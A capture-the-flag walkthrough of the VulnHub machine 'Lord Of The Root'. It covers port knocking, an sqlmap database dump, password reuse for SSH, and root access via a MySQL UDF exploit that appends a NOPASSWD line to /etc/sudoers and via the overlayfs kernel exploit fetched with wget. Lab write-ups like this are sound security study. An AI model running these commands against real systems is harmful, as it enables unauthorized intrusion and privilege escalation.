Overview
This is a writeup for VulnHub VM Lord Of The Root: 1.0.1. Here are stats for this machine from machinescli:

Killchain
Here's the killchain (enumeration → exploitation → privilege escalation) for this machine:

TTPs
1. 1337/tcp/http/Apache httpd 2.4.7 ((Ubuntu)): exploit_sqli, exploit_credsreuse, privesc_kernel_overlayfs, privesc_mysql_root, privesc_mysql_udf
Phase #1: Enumeration
1. Here's the Nmap scan result:
# Nmap 7.70 scan initiated Thu Oct 10 14:06:38 2019 as: nmap -vv --reason -Pn -sV -sC --version-all -oN /root/toolbox/writeups/vulnhub.lordoftheroot101/results/192.168.92.151/scans/_quick_tcp_nmap.txt -oX /root/toolbox/writeups/vulnhub.lordoftheroot101/results/192.168.92.151/scans/xml/_quick_tcp_nmap.xml 192.168.92.151
Nmap scan report for 192.168.92.151
Host is up, received arp-response (0.00035s latency).
Scanned at 2019-10-10 14:06:39 PDT for 5s
Not shown: 999 filtered ports
Reason: 999 no-responses
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 3c:3d:e3:8e:35:f9:da:74:20:ef:aa:49:4a:1d:ed:dd (DSA)
| ssh-dss AAAAB3NzaC1kc3MAAACBAJKVpy10olbGC8nI2MWPTGKXhT6VsZcRnCAjQhqcpe8hLZ4cXu33YaLzgHJF1cm0ebDTZNP55kkYx8iQLw4izWfw21R45GWEuFLa6gX7wsygffXlSP0jlGbnspYWZj9FkbqN8GOFnUsqvCDCcXDe69OlxGPhBiMxB1rxuoUZnxPZAAAAFQCDbd7sa658iDpIzFLRsbyEkgmvQwAAAIA4myZvSg9MIJQoio8r7Pu2Z7de6aMg6dooumuVPfbsvcb1ZpcnU1nnBcJe5sSof/eIZSqh+NFl3r04rVcNmEMNP+7liXhjGAQ4G0c95vAN+12V12vHdk2YXEO4Mj/VhQxI1AP/5XdiY4OI7vDVY6FGw+4gR+aarZIDjY67jpl//QAAAIAvQVESJOOiTImUdavfNImDDFo/8Ttw0Iq9OcAwuE3umJ6PSfjcTq5IODKQ1hHr8Qb/+7Q6+osumyd6ONOIuM9x8sWExOAlWrcGkZszDzBUb4tjWXdliHuxYds+qZjl3esaKbeW5v97Zf5RPYeUv7cWWxThqbVNehp+fsxAmhMhgw==
| 2048 85:94:6c:87:c9:a8:35:0f:2c:db:bb:c1:3f:2a:50:c1 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCZnR9vNmnhJVAXLzEz9KbyuNunmOeZLgWAvEXrYL5PQUSnjV6r9quuRtcjxs26JAMkSr2GH0r8JEhYKQQBMdGe7j/qfN5gorUOykWv1R3v+4Blu5L4R+8v7pFrQnu7IrAbms9fOiiF0nCWs6dugDQ+4rBl+90WHbJ40s5f9L1akGBpYmuuT9gy7ULabvc6CYZ2+cCFVpkf/s8rc3z3OV0W5JNoENyXtyvuirQqQ4+xLVlyPFpBfmqx1mY1XOeY7qqN99/82Ti9JfNJwjWgINGTY0wWGuWJdYrxAiyL/F9/MPJyb/zEM9I2/ne+qUrJ1Jkpcl4eJ42UV7HUkUGpZXkb
| 256 f3:cd:aa:1d:05:f2:1e:8c:61:87:25:b6:f4:34:45:37 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBFoWH4DDWVRbA1EqnCjoMMCx5bR9hiI5qTJIi+LGY9kWZQU4Y4D+MJQRoDBVd/ijYLAQ1HvW/MZIpjRCfUON6uU=
| 256 34:ec:16:dd:a7:cf:2a:86:45:ec:65:ea:05:43:89:21 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIK8+Q9UBYlSuxYmR6fYF4W8Vv22fP15QxiCfpGk8JV2+
MAC Address: 00:0C:29:97:85:0D (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Oct 10 14:06:44 2019 -- 1 IP address (1 host up) scanned in 5.59 seconds
2. Here a summary of open ports and associated AutoRecon scan files:

3. We just have 1 open port, 22/tcp and start there. Upon connecting we see a banner that hints at port knocking sequence 1,2,3. We knock on these ports and find a new port, 1337/tcp, open up on the target system:
ssh root@192.168.92.151
.____ _____________________________
| | \_____ \__ ___/\______ \
| | / | \| | | _/
| |___/ | \ | | | \
|_______ \_______ /____| |____|_ /
\/ \/ \/
____ __. __ ___________ .__ .___ ___________ ___________ __
| |/ _| ____ ____ ____ | | __ \_ _____/______|__| ____ ____ __| _/ \__ ___/___ \_ _____/ _____/ |_ ___________
| < / \ / _ \_/ ___\| |/ / | __) \_ __ \ |/ __ \ / \ / __ | | | / _ \ | __)_ / \ __\/ __ \_ __ \
| | \| | ( <_> ) \___| < | \ | | \/ \ ___/| | \/ /_/ | | |( <_> ) | \ | \ | \ ___/| | \/
|____|__ \___| /\____/ \___ >__|_ \ \___ / |__| |__|\___ >___| /\____ | |____| \____/ /_______ /___| /__| \___ >__|
\/ \/ \/ \/ \/ \/ \/ \/ \/ \/ \/
Easy as 1,2,3
root@192.168.92.151's password:
knock 192.168.92.151 1,2,3
PORT STATE SERVICE
22/tcp open ssh
1337/tcp open waste



4. We see that the newly opened port is running a HTTP service. We explore it using a web browser. We find a Base64 encoded text within HTML source of the robots.txt page. Upon decoding it twice we find a directory path which leads to a login form:
http://192.168.92.151:1337/robots.txt
THprM09ETTBOVEl4TUM5cGJtUmxlQzV3YUhBPSBDbG9zZXIh
b64d THprM09ETTBOVEl4TUM5cGJtUmxlQzV3YUhBPSBDbG9zZXIh
Lzk3ODM0NTIxMC9pbmRleC5waHA= Closer!
b64d Lzk3ODM0NTIxMC9pbmRleC5waHA=
/978345210/index.php



Findings
Open Ports
22/tcp | ssh | OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.3 (Ubuntu Linux; protocol 2.0)
1337/tcp | http | Apache httpd 2.4.7 ((Ubuntu))
Files
http://192.168.92.151:1337/robots.txt
http://192.168.92.151:1337/978345210/index.php
Users
ssh: smeagol
webapp: frodo, smeagol, aragorn, legolas, gimli
Phase #2: Exploitation
1. We run sqlmap against this login form and dump the contents of the backend database. Within this dump we find credentials for five users:
sqlmap -u "http://192.168.92.151:1337/978345210/index.php" --batch --forms --dump


2. We check if any of these users have a local account on the target system and if they have reused their web application credentials for system login as well. We find that user smeagol has an account on the target system and has reused their password. This gives us a local interactive SSH access on the target system:
ssh smeagol@192.168.92.151


Phase #2.5: Post Exploitation
smeagol@LordOfTheRoot> id
uid=1000(smeagol) gid=1000(smeagol) groups=1000(smeagol)
smeagol@LordOfTheRoot>
smeagol@LordOfTheRoot> uname
Linux LordOfTheRoot 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul 24 21:18:00 UTC 2015 i686 i686 i686 GNU/Linux
smeagol@LordOfTheRoot>
smeagol@LordOfTheRoot> ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:97:85:0d
inet addr:192.168.92.151 Bcast:192.168.92.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe97:850d/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1436389 errors:39 dropped:110 overruns:0 frame:0
TX packets:691018 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:114236583 (114.2 MB) TX bytes:109580367 (109.5 MB)
Interrupt:19 Base address:0x2000
smeagol@LordOfTheRoot>
smeagol@LordOfTheRoot> users
root
smeagol
Phase #3: Privilege Escalation
1. While exploring the web root directory we find mysql credentials within the login.php file. This will be useful in next steps:
cd /var/www
grep -nir mysql ./

2. We find that mysql is running with elevated privileges. This opens the possibility of running the UDF exploit and as such we look for lib_mysqludf_sys.so file on the target system. This file is not found so we have to use an exploit to create one and use it from mysql shell (using credentials found in previous step):
ps aux | grep -i mysql
locate lib_mysqludf_sys.so
cd /tmp
wget http://192.168.92.183:9999/1518.c

3. We follow the steps mentioned within the exploit to compile and create the shared object file. We then connect to the mysql shell, load the shared object and map it to a custom function called do_system. This function can now be used to execute commands from within mysql shell with elevated privileges. We run a command to give all permissions to user smeagol:
gcc -g -c 1518.c
gcc -g -shared -Wl,-soname,1518.so -o 1518.so 1518.o -lc
mysql -u localhost -u root -p
use mysql;
create table foo(line blob);
insert into foo values(load_file('/tmp/1518.so'));
select * from foo into dumpfile '/usr/lib/1518.so';
create function do_system returns integer soname '1518.so';
ERROR 1126 (HY000): Can't open shared library '1518.so' (errno: 0 /usr/lib/mysql/plugin/1518.so: cannot open shared object file: No such file or directory)
select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
create function do_system returns integer soname '1518.so';
select do_system('echo "smeagol ALL =(ALL) NOPASSWD: ALL" >> /etc/sudoers');




4. We can now exit from the mysql shell, check for user smeagol's sudo privileges and switch to user root:
sudo -l

5. Another way to gain elevated privileges is to run the overlayfs exploit on the target system because it has a kernel compiled before 2015-12-26:
cd /tmp
wget http://192.168.92.183:9999/39166.c
gcc -o 39166 39166.c
./39166


6. Once we have elevated privileges, we can view the contents of the /root/Flag.txt file to complete the challenge:
cat /root/Flag.txt

Loot
Hashes
root:$6$cQPCchYp$rWjOEHF47iuaGk/DQdkG6Dhhfm3.hTaNZPO4MoyBz2.bn44fERcQ23XCsp43LOt5NReEUjwDF8WDa5i1M........................
smeagol:$6$vu8Pfezj$6ldY35ytL8yRd.Gp947FnW3t/WrMZXIL7sqTQS4wuSKeAiYeoYCy7yfS2rBpAPvFCPuo73phXmpOoLsg5........................
Credentials
webapp: frodo/iwilltaketh....., smeagol/MyPreciou....., aragorn/AndMyS...., legolas/AndM...., gimli/AndMy...
mysql: root/darksha...
ssh: smeagol/MyPreciou.....
References
- https://www.vulnhub.com/entry/lord-of-the-root-101,129/
- https://github.com/Hamza-Megahed/CTFs/blob/master/lord-of-the-root/README
- https://blog.geoda-security.com/2017/02/lord-of-r00t-walkthrough.html
- http://www.jkcybersecurity.org/2016/11/vulnhub-lord-of-root-writeup.html
- https://7ms.us/7ms-185-vulnhub-walkthrough-lord-of-the-root/